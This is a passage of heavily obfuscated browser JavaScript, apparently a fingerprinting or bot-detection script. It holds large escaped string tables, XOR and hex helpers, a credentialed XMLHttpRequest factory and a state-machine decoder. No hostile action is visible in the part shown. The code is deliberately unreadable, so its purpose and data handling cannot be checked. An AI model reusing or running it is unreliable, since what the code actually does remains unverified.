.\vS-&","\"",".:9.",",","8N6\n",",O\n;D","23Q","2P0)<r\"-7\"#","(;0g{ir\x004Q2rr8:;>E\vM\v\x3f;L\x3f","%P=","fs6\f!\r]L>w6:,+1bM9c\x073$\x07S.%c6n3\x07P1\x3fc8\n\n\x00VeO<ai3\f9=&2Y%`-\v\'4,&AD.3\b6%i&c\x3f,8VO\n9%a \f\fW=%emQ/&b>3c6,0b\t/T<\ts6<=\n%b>c1:47=f>c6\f+>#,b>o\x00\".6%s>N.7o5,>#+:h\x07/07$=a>W,:4%b6m3c6\x0704Pr>wA.\nk\x3f$[9`.:i%f>fc6\bh$\'\x40Lc<`7$\x07.r6\f9(#hb8<tn\x00\x3f-,T>X!\n)$%b*\r16\f1a66%s>I\vo5.VK=9l)b9c6,\b:h$\'\x40L$\f>+-&b>+jc6>c,f>f=\f\'$.YbW,:4%b23c6\x07\b074Pr>xA.\nk\x3f$u=f\f:4\v5bM9a!\'6+5%b\'`6`7$6Il\fg%i8s6y\f&\x40(=c6&$=pEy;%b50E&\f\n\x3f$\bi2`.:7\vf>8C6\f34\v%t11ch!-%b5\bR.%i<\fs6:6<*I%>N- 9=136BM&&lEt*1\b/ ){)l61y8\x07Sb>9F\'$.t0\x3f\x07cO\fV\bB(k<N\b10=B*jc6\f9%u<N\t=!b>8c5#9\"2\b\bGF1`0\x07)\v\x07%G9}\nU\f,l;w6u0i6Z\tgL*%b\'R&\t*\x3f\x00k5.0O\'9<e\x07fc4m=$\n%b>36i\x07%$1A\x07c6*/\t0b.jc6\b9)\t4b>9J!:$<%b>5i5\f3$\bb/c)(`7$\x07=-3z$\t\t\'%k\bh\f= T>d8\f 4b>vj$6H\x3fc->\x07e\v>#J;4c6\f1jTb>f=\':$ h5$%c6\x07<6$%O55U4!$vJl5c2.*)b9c6j:$ I1c#*/7U>I!o5\"8#u\nap**\'$.p+*\x3ff6(5$%b\b:c6\f4-%b5\x3fD6\f>*=`c6\f6\x07eW=%fX<%b,i:c6\f810r/)c=\t&>\n\vb>l!+$6.lJ6\fcN%b>2L1\'</\b2b.l\f>\x3f%a&l5c4/\b\x07$B>8\f\x07+5%b9(`6`7$7v.d,U\f%r>\tM6\f6:\'&zM9a-&\b#0b>9m&\n%N\vc5o5&\tT:H\f6=5bM9cO\f3\v!b11cE-6!0\\b>\beN\'9a\t8\nw.082eV-hb73b.6\f:(%h*\"s\\!3!8We\x07fc4/\b\x07$\n%b=cJ\n73$5p&R&\t*7={-1`E6\t`i=`(c5u0f>\x07aO\f5!!b4\vR&<1&V-%b-\vz%\"o5\"9\te\n**\x07$\v%bh\x07cO\f2TB11` .0b\\#T<\ts6>4$O:a<\x07]%f+\t2-\x40\rc=\"6%R*\"s<!$!:H\f\'\x07ig>\v`6\f*h$\'A*\vR&1!0\\b>1e14>`/8\np(c4u\x071f>\x07`+\vQAPch!2%b>D6\f\x3fa#n5b>F.u204B>\x00L-2\"\fy(kbAG\x07h#40N9*\b{:9\x07$%b9dw::$2KGa\v\f*%b>\bk6\f6:\v2%b>=N:]L>9d\"462v-\bkm#}7Urc6\'\"6\fL)c=$n5b>0\x00\f7\n%b>05X($>t/c\"\'`7$=N9$\bt!\v\'>1j>c1\x3f,\x072]%`%5\x07g6\tQS.%c6\t6/*N\ts6e&Tdc61`7\bV%k\v`6\f%$\"r\v6\f\x07c7#tJ0>E2\f\nb%b<I2\f\r$75U6\f\x072&b>%c6\x07--%b5\rc&\fe&Zc6\f6:#\t=!b>8c6 )$\ba\tc9`7$d)+\b%\":%5b>C<#=$ T>P##%$wn\b\x3f\x00r;\x3fc=\x3f5$*5A\bh</0&$%b<\x3fA 2\ta>\v\f%e\x3fc=8\v5$\r*L>9F\"\tW=%`)lfg6\v73$)u>6\f3`R-%b50M:e&#:c6\f6\x07e]%`-\n<C6\f\x07!\n2o\nG87c\f;/Vz2`E6`8\r9m\tt5)\t=!b>c6&l$b>\x40\"6%s>j5%><\t\t3O25g6\f+$1Un6c6#\x07h$\'w*\'\x00oX\f=P\r&b;)c=$2<}c6\f1%\v\'O</\x07cO\f3\"\x40M\b\x40\n$r1(jc6\t\x07)7ub>9F\"\'$.i-c6 \x07%boA\f<\'/r<2S\"\fe,9#e=`t=/3\x07$\v%`6TO+\t>a>%c6\x074\n&N\x0720O}<\'b%b<\b`\x00\f3\n%b>3gubo>5%a:o:F0\'<+2=M0h.\x3fb%b<\ns2\f\r$11Ga#\v>./S.%c6%*\v\b/ >v+6h.\t4b>)81$*K&0f6\x07$ bc\v\b16$%O9\vc68e&\t\t6\'g6\f3W=%bGa\" *5%b\b6\f6b\t/>dFm`E6\b\x3fa\r;Pn=l5c\x3f.n\x00846vj`,\bh$#vL\f+C x3>7 %E>N.x-%y+:h\x07/07\x07$\v%a8c6!$\bb11c!\b\x00$%O1`E6\n\x3f\x00Wq9%j\x00\fjTb>h8=%\vb\'pLc\'\f;0oVD>0e!8\x07a\n=k\bd%=\f\'$.w,*=c5 =\t=&G6N\b10r2r6\f\r9\nm\rG!:$.\nT>n\f\fh$\'q+0%c6\x071(\\b>\x07O5e&\tT:\x00\f(K>k;\t1>w5%j$6Ia\x40%/8b><F\x07/0\x00&c\vb<\tgJ 1<\t=\b\x40\rkc6\fe]/y\x3fc=$$hb=4c6\f6\ve\'%V>G6\f83n%b>2%z\f\n%s>I.x<=\n%r>d:\x07-f>=","\x07,:76\n9P","jH-A7&8)=6\f6\b","d#>&9\n4","]","$#!M\v,;G","zo_\r_6w<V_rgj,TlMwzM13=\x3f\x00\n\x40 P4y",";\'<\t\x00j.\'V#4-7","\"G!","+/\x3f.","\x3f\v(\n\\=uWD","~#R`","%Q",":\"","J","+4 #","+E-1P(31\v,P","+;2;F","(M\v;6","D*\rV!8\x3f5(","S;C\b/ \x3f","H83 63F37\x3fK","F \'$\n7W1<a#) \x3f\t6Q","<)j:7Z8+",">\x07|:=s\x07\"<!>;S81x; >4<:Q\'","N","P;","Q9 1\x3f7J03N","y","|ij","6\x3fU=7u\x3f67\"","w","$C88!",";Z=","-&C8.","(+>","2kI","&\"\v\x40","+;J\t;ra$8<$","!aPj","\"C>8","\r<)t*;P6!8 $","*\fL;","!83\"13\tF+&","55\rD<V\"-+6F\f","=W:27O#)!D1\x3f\x3fG","(;3%\t.2B+7","8","B\f-","54",";&C!","\f5","132\x006",",>15)\rA2;V`8$5\v.","\vM37<G",":61\b,w","C%7#6","_rw8G%;D]bYD~ML)#c\'u3^-vTweyF",". M=)",":*\bB) K%)\r\x073\nG05}(","\x3f\x3f\v.\f","$)7\".\vQ",";E>#)","#\x00.4Q*=V=86","N","\x3f#","&G9r81;\x40\r7\"V","\x3f859.Q/,=V.2>4\x00O,","*n>\rg3\v!6|(e;","1\"\x00;F:27O#)","\r:C(9\x3f1Q",":","4C!86(%S=\x3f1I+;",";\nG3","4R+","E\v; n.","6h\'","3*V\r;","\v,O:rC98\x3f zL_:7Q\x3f(1$(1<98 1\x0760!V#>7~o\n,6Gm)=p\x07\x3fDJ\v; C!8~p\v5\n, Cm20:\x009P_3\'Qm53&\x00z$\r+O\"1|9\x3fB\v1 _d}\x3f52\vGQ","\x00J\f.3V%$5\v.",",=M",")Q;&c)/7#","!.","|","V8>:5","T<n>#;=","4.33IZ\x3f8>\x3f>","%K)2%5F:, M","85*","\x07L.=Q)","R;","1(k211\t6b\t\x3f;N/17","15\f6","","\x07L-&P.)=\"",".7>B1<","\x3f*v8>:\x00\n3\nW\f",".1; \x075Q","23\nG)!:(9;1E\n\bB; \'!(5}\f4Dg03O.}9\v1Do< C4","12","P0OX*8&;B-mV=8o","I\f ","97&\f904M","\"\x3f;<\x00","F\v3O=<6#","\n9N0&","[\v;<Q\"3!","3m","L 8","J","m","4W",":)O0;W8$1\t/W",";4!9\x073\bJ\v\'V98","1\x3f\t6\x40\v7C!8!#63M2!","9O\r7N#4\'=","9\v<","p,$K(\n=\"\x3f`0&C#8 "," vU/9 9\x3fb\f\'<A2581%5","| ;!o)(>5","0N/","- DE","\x40\r\'\"V","4\'","p\f)DM*rK(/32\t\x3f","\"\x007\vU&G","9=\n.0Q=9",",7D(.:",":\nJ6&O\x3f8","9Fd","$.\"<#"," +>",")o7*&R%(,\'5.","K:6G","<\n=\rM6:","\r","S) AM","\r\t;W(\x3f&K2<6\f(\t","\x3fM\r\t\x00\x00\x3f`0<G94=>","k","9}<5M27PYq>==/F`ry>}3 6~"];};var Yh=function(){if(Cl["Date"]["now"]&&typeof Cl["Date"]["now"]()==='number'){return Cl["Date"]["now"]();}else{return +new (Cl["Date"])();}};var Ow=function(){return nP.apply(this,[nf,arguments]);};var Xq=function(){var Ox;if(typeof Cl["window"]["XMLHttpRequest"]!=='undefined'){Ox=new (Cl["window"]["XMLHttpRequest"])();}else if(typeof Cl["window"]["XDomainRequest"]!=='undefined'){Ox=new (Cl["window"]["XDomainRequest"])();Ox["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Cl["Function"])this["onreadystatechange"]();};}else{Ox=new (Cl["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Ox["withCredentials"]!=='undefined'){Ox["withCredentials"]=true;}return Ox;};var Fk=function(QM,EI){return QM>=EI;};var cS=function(Kt){var lI='';for(var qt=0;qt<Kt["length"];qt++){lI+=Kt[qt]["toString"](16)["length"]===2?Kt[qt]["toString"](16):"0"["concat"](Kt[qt]["toString"](16));}return lI;};var Ud=function(Im){return Cl["unescape"](Cl["encodeURIComponent"](Im));};var Ss=function(Oj,vM){return Oj<vM;};var XS=function(){return nP.apply(this,[sV,arguments]);};var O8=function(Tx){return !Tx;};var FI=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var TZ=function(){return nP.apply(this,[lD,arguments]);};var lk=function(){return Cc.apply(this,[tA,arguments]);};var kI=function(Bs){if(Bs==null)return -1;try{var lv=0;for(var dv=0;dv<Bs["length"];dv++){var qS=Bs["charCodeAt"](dv);if(qS<128){lv=lv+qS;}}return lv;}catch(VM){return -2;}};var vI=function(){return nP.apply(this,[KV,arguments]);};var sK=function(dZ,Dj){return dZ>Dj;};var Ej=function(){return nP.apply(this,[gT,arguments]);};var cx=function(){return nP.apply(this,[MJ,arguments]);};var n7=function(){xP=(VG.sjs_se_global_subkey?VG.sjs_se_global_subkey.push(vm):VG.sjs_se_global_subkey=[vm])&&VG.sjs_se_global_subkey;};var lm=function(){return nP.apply(this,[PJ,arguments]);};var N8=function(){nS=["I",">\r:P`\"W\\N\x07","8SCD:B7P\v%\v#*\n2W+>3OC","/#RT","t+BW\"H\x07+H!T\v","C!7B\'K\r>\"9=*[!*)","3]T","\r!<>[5641hY\'S\x40","|[\nA","=\x3fS","M\v","F:S6T","[<\r.","mO!1B",">]\\","\f&1W$&/ YBC\\S\v>*B7","\v","K","H\f:","4W","C<Z#_#,)","\t6W4<3","G\v#3K*","1IP","P_-_\\","/\"]D#Y\\$\x40+","2","\r)b4+0\"UF/","E ",">\\\x07\r\v","\x0014(F#)\r","u","3D\x40%DF","x\fN\f\x00%4m!5","\r!","_%e9`h`0[>As*mvW\vboP3n","#U]","\'\\0#.","R#B\\R"," M\x07"," M","T0Q\n\n\x004[66\t:SQ.","U6O\f","](1)#_D%D","9F\x3fU\n,6/G+","J\f=*2]4#:\t",">\\","5w`Wb6lR.\"m7h}C`[D!*~,","~5/-F:M","PQ","Z\'\"",";f","#<\n)T2b\n0US/~Wn\nK&^G\x07",".&eVAo.9k%\\WH!\b4A0vq\v e\\ateT\"c$`W",";K","\x3f#Q28\x003RY\x3f[vU\v",";W#t\x00\x00&6\v5[),","T\v=6/S","\'J","QWn \nU<I\v\v46\n%\x40/2)$","4J,=*`#!8 YT"," !+[5\'","/T","\v!4\x00","$#)V","#_\'+1-2XB/EA",">\\4\t","PB \x40\r;K0L\v","","W:C\x00$D*\x3fU6K","2]3!5\"]B>","[2","\vq\n#\\5-/32]D+\b","_\x07","<+1 64q),3\t5HY%X","","%IR\'_F","Q.#/-\"","UZB.H#i\v<",".Tr","6]6","D#3T P\x00","Z\v4=\r\vW204%","=\f+P#0","+-\'<>S^/xGC<\tB!O\r","\f","VM/","[&I:5w;V\'","Z`x6o","42w>68%U_$","(Y#;-3OC","J)$","\t1>","p)-1\t7R",".<1IQ-SA","%X_T+/W","D9NY/XFU!4sI\v\x00:\ro","S$0(\"","\x007","#-Ld#[W","W #(\x00\"r8YEDnB\x3fI","5\nN","\x007ODWFS:<5J#M","{","*P","7*F\'43OD+[B","=B\'i\v*\t#} ","","3L\\+UW","R","\b9^U\vw2D+9S","=\v\x00=","2I\\/",":\t\"tU+DFD\v:N>\\\x00","m582NY<S\x40)D/6R2M","c`:","V","-6N6W7","Z\v#>*]$#1\x3f\"]D/","+!","D(5U>X\r","_,","0<2S]c{2","$YC:Y\\D","&23","[I8YAN+","=\r#\\242SG","{PfIf3\r\"UF/QEzZ","C","\v$\x3f","N\f\f!","9EZ","\x3fRT%A"];};var Ct=function(Km){var fM=Km[0]-Km[1];var NF=Km[2]-Km[3];var Hw=Km[4]-Km[5];var nZ=Cl["Math"]["sqrt"](fM*fM+NF*NF+Hw*Hw);return Cl["Math"]["floor"](nZ);};var Bk=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Lw=function(Jh,Zh){return Jh^Zh;};var ZZ=function(){return Cl["Math"]["floor"](Cl["Math"]["random"]()*100000+10000);};var rW=function(rt,AZ){return rt>>AZ;};var nP=function Rx(kx,Pv){var HS=Rx;do{switch(kx){case dJ:{var mZ=Pv[zH];LR=function(Mv,QI){return Cc.apply(this,[vH,arguments]);};return Zw(mZ);}break;case r9:{kx=Ar;for(var Yt=XU;Ss(Yt,tS[xO[XU]]);++Yt){SI()[tS[Yt]]=O8(GX(Yt,d8))?function(){Em=[];Rx.call(this,Wf,[tS]);return '';}:function(){var Zs=tS[Yt];var IM=SI()[Zs];return function(BR,Z1,vd,OR,R1){if(ES(arguments.length,XU)){return IM;}var xR=Rx(lD,[O8(XU),Z1,vd,OR,rZ]);SI()[Zs]=function(){return xR;};return xR;};}();}}break;case AT:{return Cc(ZE,[qd]);}break;case A9:{var kM=J5[tt];var Lq=GX(kM.length,jW);kx=AT;while(Fk(Lq,XU)){var RM=S4(GX(xC(Lq,hI),xP[GX(xP.length,jW)]),Wt.length);var Dv=dq(kM,Lq);var Wb=dq(Wt,RM);qd+=Rx(GA,[zP(GP(Bd(Dv),Wb),GP(Bd(Wb),Dv))]);Lq--;}}break;case zJ:{ww=GX(mR,xP[GX(xP.length,jW)]);kx+=MA;}break;case K3:{while(sK(Dw,XU)){if(BX(zq[RZ[Z5]],Cl[RZ[jW]])&&Fk(zq,YM[RZ[XU]])){if(WR(YM,QR)){Zb+=Rx(GA,[Is]);}return Zb;}if(ES(zq[RZ[Z5]],Cl[RZ[jW]])){var hv=Pm[YM[zq[XU]][XU]];var jv=Rx(sV,[xC(Is,xP[GX(xP.length,jW)]),hv,zq[jW],Dw]);Zb+=jv;zq=zq[XU];Dw-=vQ(PJ,[jv]);}else if(ES(YM[zq][RZ[Z5]],Cl[RZ[jW]])){var hv=Pm[YM[zq][XU]];var jv=Rx.apply(null,[sV,[xC(Is,xP[GX(xP.length,jW)]),hv,XU,Dw]]);Zb+=jv;Dw-=vQ(PJ,[jv]);}else{Zb+=Rx(GA,[Is]);Is+=YM[zq];--Dw;};++zq;}kx-=KT;}break;case xN:{if(Fk(Qm,XU)){do{var St=S4(GX(xC(Qm,Ww),xP[GX(xP.length,jW)]),dj.length);var jt=dq(vR,Qm);var bh=dq(dj,St);xq+=Rx(GA,[GP(Bd(GP(jt,bh)),zP(jt,bh))]);Qm--;}while(Fk(Qm,XU));}kx=EN;}break;case HN:{kx=Ar;for(var gF=XU;Ss(gF,KF.length);++gF){tX()[KF[gF]]=O8(GX(gF,d8))?function(){return vQ.apply(this,[Wf,arguments]);}:function(){var dR=KF[gF];return function(lt,vZ){var WZ=Ow.apply(null,[lt,vZ]);tX()[dR]=function(){return WZ;};return WZ;};}();}}break;case lJ:{kx=Ar;return Qb;}break;case k3:{while(sK(lb,XU)){if(BX(VS[Px[Z5]],Cl[Px[jW]])&&Fk(VS,Ik[Px[XU]])){if(WR(Ik,JS)){Qb+=Rx(GA,[Gs]);}return Qb;}if(ES(VS[Px[Z5]],Cl[Px[jW]])){var Sk=Xk[Ik[VS[XU]][XU]];var Fb=Rx.apply(null,[tl,[lb,Sk,xC(Gs,xP[GX(xP.length,jW)]),VS[jW]]]);Qb+=Fb;VS=VS[XU];lb-=vQ(kG,[Fb]);}else if(ES(Ik[VS][Px[Z5]],Cl[Px[jW]])){var Sk=Xk[Ik[VS][XU]];var Fb=Rx(tl,[lb,Sk,xC(Gs,xP[GX(xP.length,jW)]),XU]);Qb+=Fb;lb-=vQ(kG,[Fb]);}else{Qb+=Rx(GA,[Gs]);Gs+=Ik[VS];--lb;};++VS;}kx=lJ;}break;case VJ:{kx-=Br;while(Ss(Tk,gM[Px[XU]])){YP()[gM[Tk]]=O8(GX(Tk,bP))?function(){JS=[];Rx.call(this,KV,[gM]);return '';}:function(){var Mb=gM[Tk];var Cj=YP()[Mb];return function(pF,Qk,ZS,nx){if(ES(arguments.length,XU)){return Cj;}var Ws=Rx.call(null,tl,[pF,Tg,ZS,nx]);YP()[Mb]=function(){return Ws;};return Ws;};}();++Tk;}}break;case gp:{xP.pop();kx+=WG;}break;case n9:{kx=Ar;return Hq;}break;case DN:{kx=Ar;return rh;}break;case zV:{for(var xI=XU;Ss(xI,FU[Yv()[Nh(XU)](lN,p7)]);xI=xC(xI,jW)){(function(){xP.push(hb);var Xx=FU[xI];var Gj=Ss(xI,B5);var jI=Gj?nK()[g1(jW)].call(null,jk,fF):nK()[g1(XU)].call(null,PR,zD);var Mq=Gj?Cl[Yv()[Nh(jW)](Pd,I4)]:Cl[DK()[AU(XU)](mj,bC)];var Rd=xC(jI,Xx);VG[Rd]=function(){var Kj=Mq(Lk(Xx));VG[Rd]=function(){return Kj;};return Kj;};xP.pop();}());}kx-=Nn;}break;case G:{kx-=Q9;if(Ss(gt,Uw.length)){do{GB()[Uw[gt]]=O8(GX(gt,bP))?function(){return vQ.apply(this,[pn,arguments]);}:function(){var Xs=Uw[gt];return function(Kh,pI,Kw){var lh=xS(Kh,O8([]),Kw);GB()[Xs]=function(){return lh;};return lh;};}();++gt;}while(Ss(gt,Uw.length));}}break;case hH:{kx-=GH;while(sK(TI,XU)){if(BX(kZ[vB[Z5]],Cl[vB[jW]])&&Fk(kZ,Qv[vB[XU]])){if(WR(Qv,sd)){Hq+=Rx(GA,[ww]);}return Hq;}if(ES(kZ[vB[Z5]],Cl[vB[jW]])){var cj=sm[Qv[kZ[XU]][XU]];var xv=Rx.apply(null,[Zr,[cj,EU,xC(ww,xP[GX(xP.length,jW)]),kZ[jW],TI,Nv]]);Hq+=xv;kZ=kZ[XU];TI-=vQ(g3,[xv]);}else if(ES(Qv[kZ][vB[Z5]],Cl[vB[jW]])){var cj=sm[Qv[kZ][XU]];var xv=Rx(Zr,[cj,Uq,xC(ww,xP[GX(xP.length,jW)]),XU,TI,Ch]);Hq+=xv;TI-=vQ(g3,[xv]);}else{Hq+=Rx(GA,[ww]);ww+=Qv[kZ];--TI;};++kZ;}}break;case nf:{kx=A9;var tt=Pv[zH];var hI=Pv[LA];var Wt=J5[Eb];var qd=xC([],[]);}break;case tl:{var lb=Pv[zH];var Ik=Pv[LA];var Gt=Pv[HH];var VS=Pv[CA];if(ES(typeof Ik,Px[RO])){Ik=JS;}kx=k3;var Qb=xC([],[]);Gs=GX(Gt,xP[GX(xP.length,jW)]);}break;case cN:{return [jW,jW,II(KP),I2,II(jx),q8,XU,I4,zI,RO,bP,II(P8),I4,II(d8),II(RO),II(Z5),jW,bc,II(kd),[XU],XU,P8,Z5,II(RO),KP,II(KP),II(pB),XU,II(Fc),II(RO),[LS],I4,c2,II(I4),[LS],FO,RO,II(Fc),II(d8),[I4],II(bP),II(Fc),bC,II(q8),EU,II(bc),Fc,II(LS),II(Jm),bc,II(LS),jW,II(OI),J8,II(d8),KP,d8,II(Ad),Ad,bc,XU,II(c2),II(Jm),Z5,II(Z5),II(RO),II(LS),jx,II(bP),jW,II(jW),II(P8),xM,II(Tg),P8,Z5,d8,II(Vt),I2,[I4],KP,II(jx),II(LS),Tg,[KP],II(FO),Tg,II(c2),Zv,II(c2),II(kh),[Z5],bP,II(BI),LS,LS,II(Hk),xM,II(Z5),XU,FO,II(Zv),II(RO),Z5,m8,II(jx),I4,II(P8),I4,[q8],c2,II(Z5),II(RO),jW,BI,II(Hk),II(jW),II(d8),KP,d8,II(EU),I4,II(jk),rR,II(jx),II(LS),II(I4),jx,II(bP),jW,I4,II(I4),I4,pB,II(P8),OI,II(P8),II(Z5),EU,II(Vx),OI,c2,II(q8),OI,II(LS),II(jW),II(jx),II(zI),rZ,XU,I4,II(m8),EU,jW,II(RO),Tg,II(m8),Tg,II(c2),LS,II(NW),NW,II(LS),FO,II(I2),I4,II(GZ),mI,II(Fc),II(TR),II(jx),Z8,II(OI),II(Zv),pm,g6,I4,II(P8),II(Yd),[RO],II(lR),FO,[Z5],II(TR),[XU],II(Nj),q8,LS,II(jW),II(KP),MI,Fc,LS,II(bd),II(EU),m8,jW,EU,II(jx),XU,II(Gb),Ch,rR,KP,jW,II(Tg),LS,XU,II(FO),jk,II(jx),II(Z5),XU,II(Z5),I4,Z5,q8,Z5,LS,II(Uk),[RO],[KP],jW,II(LS),jx,WU,II(Z5),jW,II(KP),II(Z5),II(Rq),dx,XU,II(RO),RO,II(SR),rR,m8,II(EU),I4,[q8],P8,[KP],II(px),jk,LS,XU,rZ];}break;case YV:{kx=Ar;for(var Qx=XU;Ss(Qx,vs[vB[XU]]);++Qx){KS()[vs[Qx]]=O8(GX(Qx,pB))?function(){sd=[];Rx.call(this,fr,[vs]);return '';}:function(){var gS=vs[Qx];var Qj=KS()[gS];return function(Zx,Vs,Ph,Kk,WF,Hh){if(ES(arguments.length,XU)){return Qj;}var qw=Rx.call(null,Zr,[Et,kw,Ph,Kk,WF,Cv]);KS()[gS]=function(){return qw;};return qw;};}();}}break;case Wf:{var tS=Pv[zH];kx=r9;}break;case C3:{for(var nk=XU;Ss(nk,Us[Yv()[Nh(XU)](qR,p7)]);nk=xC(nk,jW)){var WM=Us[GB()[AB(RO)](EZ,bc,bC)](nk);var ss=hw[WM];Dh+=ss;}var hj;return xP.pop(),hj=Dh,hj;}break;case GA:{var kj=Pv[zH];if(Ab(kj,FD)){return Cl[DZ[Z5]][DZ[jW]](kj);}else{kj-=KN;return Cl[DZ[Z5]][DZ[jW]][DZ[XU]](null,[xC(rW(kj,bP),wN),xC(S4(kj,B),BT)]);}kx=Ar;}break;case k9:{BF=GX(Cm,xP[GX(xP.length,jW)]);kx=tL;}break;case tL:{while(sK(nF,XU)){if(BX(Mt[xO[Z5]],Cl[xO[jW]])&&Fk(Mt,KZ[xO[XU]])){if(WR(KZ,Em)){rh+=Rx(GA,[BF]);}return rh;}if(ES(Mt[xO[Z5]],Cl[xO[jW]])){var UR=Od[KZ[Mt[XU]][XU]];var tv=Rx.apply(null,[lD,[OZ,nF,Mt[jW],xC(BF,xP[GX(xP.length,jW)]),UR]]);rh+=tv;Mt=Mt[XU];nF-=vQ(lf,[tv]);}else if(ES(KZ[Mt][xO[Z5]],Cl[xO[jW]])){var UR=Od[KZ[Mt][XU]];var tv=Rx(lD,[kh,nF,XU,xC(BF,xP[GX(xP.length,jW)]),UR]);rh+=tv;nF-=vQ(lf,[tv]);}else{rh+=Rx(GA,[BF]);BF+=KZ[Mt];--nF;};++Mt;}kx=DN;}break;case ZV:{kx+=hl;if(Ss(mx,jM[dh[XU]])){do{Tm()[jM[mx]]=O8(GX(mx,q8))?function(){p1=[];Rx.call(this,PJ,[jM]);return '';}:function(){var d1=jM[mx];var pw=Tm()[d1];return function(Ft,Fm,wx,kk,YR){if(ES(arguments.length,XU)){return pw;}var fv=Rx.call(null,gT,[Ih,Fm,Nv,kk,YR]);Tm()[d1]=function(){return fv;};return fv;};}();++mx;}while(Ss(mx,jM[dh[XU]]));}}break;case xr:{kx=Ar;for(var nq=XU;Ss(nq,ZM.length);++nq){Yv()[ZM[nq]]=O8(GX(nq,Zv))?function(){return vQ.apply(this,[jf,arguments]);}:function(){var Gk=ZM[nq];return function(Cx,nd){var wm=vt.call(null,Cx,nd);Yv()[Gk]=function(){return wm;};return wm;};}();}}break;case tN:{for(var Mx=XU;Ss(Mx,wj[Yv()[Nh(XU)](dA,p7)]);Mx=xC(Mx,jW)){Os[nK()[g1(Z5)].apply(null,[OZ,NE])](HZ(rI(wj[Mx])));}var Oq;return xP.pop(),Oq=Os,Oq;}break;case Yp:{sm=[[bv,NW,jx,II(m8),II(M1),NW,rR],[],[LI,II(I4),jW,bP,II(Fc),II(jW)],[pm,II(jW),XU,II(jx),II(Z5),P8],[],[II(LS),d8,II(jW)],[],[],[II(pm),Tb,II(Fc),II(LS)],[],[],[II(d8),Z5,II(m8)],[],[I4,II(KP),Fc],[]];kx+=kE;}break;case VA:{while(sK(Sm,XU)){if(BX(RS[dh[Z5]],Cl[dh[jW]])&&Fk(RS,UF[dh[XU]])){if(WR(UF,p1)){Mh+=Rx(GA,[Kq]);}return Mh;}if(ES(RS[dh[Z5]],Cl[dh[jW]])){var MS=jj[UF[RS[XU]][XU]];var sh=Rx(gT,[MS,Sm,SR,xC(Kq,xP[GX(xP.length,jW)]),RS[jW]]);Mh+=sh;RS=RS[XU];Sm-=vQ(OV,[sh]);}else if(ES(UF[RS][dh[Z5]],Cl[dh[jW]])){var MS=jj[UF[RS][XU]];var sh=Rx(gT,[MS,Sm,kd,xC(Kq,xP[GX(xP.length,jW)]),XU]);Mh+=sh;Sm-=vQ(OV,[sh]);}else{Mh+=Rx(GA,[Kq]);Kq+=UF[RS];--Sm;};++RS;}kx=IL;}break;case dD:{return Zb;}break;case PJ:{var jM=Pv[zH];var mx=XU;kx-=tE;}break;case fr:{kx+=Vf;var vs=Pv[zH];}break;case Zr:{var Qv=Pv[zH];var SS=Pv[LA];var mR=Pv[HH];var kZ=Pv[CA];var TI=Pv[Qr];var AR=Pv[X9];if(ES(typeof Qv,vB[RO])){Qv=sd;}kx+=Q3;var Hq=xC([],[]);}break;case IL:{kx+=Zr;return Mh;}break;case PV:{if(ES(typeof YM,RZ[RO])){YM=QR;}var Zb=xC([],[]);Is=GX(Nb,xP[GX(xP.length,jW)]);kx=K3;}break;case fJ:{kx+=Cp;var FU=Pv[zH];var B5=Pv[LA];xP.push(Yb);var Lk=Rx(AN,[]);}break;case tE:{kx=G;var Uw=Pv[zH];zw(Uw[XU]);var gt=XU;}break;case X9:{var ZM=Pv[zH];hs(ZM[XU]);kx=xr;}break;case EN:{return Cc(zH,[xq]);}break;case lD:{var Rm=Pv[zH];var nF=Pv[LA];var Mt=Pv[HH];var Cm=Pv[CA];var KZ=Pv[Qr];if(ES(typeof KZ,xO[RO])){KZ=Em;}kx+=ml;var rh=xC([],[]);}break;case Kf:{var wj=Pv[zH];kx+=Ul;var mb=Pv[LA];var Os=[];var rI=Rx(AN,[]);xP.push(SM);var HZ=mb?Cl[DK()[AU(XU)](Jp,bC)]:Cl[Yv()[Nh(jW)].call(null,jG,I4)];}break;case bf:{kx-=dG;var Us=Pv[zH];var hw=Pv[LA];xP.push(mM);var Dh=GB()[AB(Z5)](J,bc,l1);}break;case AN:{xP.push(mt);var pv={'\x30':DK()[AU(jW)](Ns,rx),'\x36':GB()[AB(XU)](rs,O8(O8({})),J8),'\x41':nK()[g1(RO)].call(null,dx,MH),'\x48':Yv()[Nh(Z5)](N9,Ch),'\x4d':ft()[CF(XU)].apply(null,[c2,bv,jJ]),'\x52':BX(typeof nK()[g1(Z5)],xC('',[][[]]))?nK()[g1(c2)].call(null,Cq,LG):nK()[g1(KP)](hm,DS),'\x54':BX(typeof tX()[lP(Z5)],xC('',[][[]]))?tX()[lP(XU)](Nv,ql):tX()[lP(d8)](Kv,JF),'\x57':ES(typeof nK()[g1(KP)],xC('',[][[]]))?nK()[g1(KP)](sR,Pk):nK()[g1(Fc)].apply(null,[bP,sR]),'\x6c':DK()[AU(Z5)](An,HC),'\x72':nK()[g1(q8)](sI,Nt),'\x78':GB()[AB(jW)](Aw,wQ,P8)};kx=Ar;var Ys;return Ys=function(Um){return Rx(bf,[Um,pv]);},xP.pop(),Ys;}break;case sV:{var Nb=Pv[zH];var YM=Pv[LA];kx-=k9;var zq=Pv[HH];var Dw=Pv[CA];}break;case GN:{var xq=xC([],[]);kx=xN;var vR=nM[Qt];var Qm=GX(vR.length,jW);}break;case gT:{var UF=Pv[zH];var Sm=Pv[LA];kx+=pr;var Eh=Pv[HH];var Rv=Pv[CA];var RS=Pv[Qr];if(ES(typeof UF,dh[RO])){UF=p1;}var Mh=xC([],[]);Kq=GX(Rv,xP[GX(xP.length,jW)]);}break;case MJ:{var bs=Pv[zH];var Qt=Pv[LA];var Ww=Pv[HH];var dj=nM[Zv];kx=GN;}break;case XE:{var KF=Pv[zH];kx+=C3;jZ(KF[XU]);}break;case KV:{var gM=Pv[zH];kx=VJ;var Tk=XU;}break;}}while(kx!=Ar);};var Pt=function(){if(Cl["Date"]["now"]&&typeof Cl["Date"]["now"]()==='number'){return Cl["Math"]["round"](Cl["Date"]["now"]()/1000);}else{return Cl["Math"]["round"](+new (Cl["Date"])()/1000);}};var 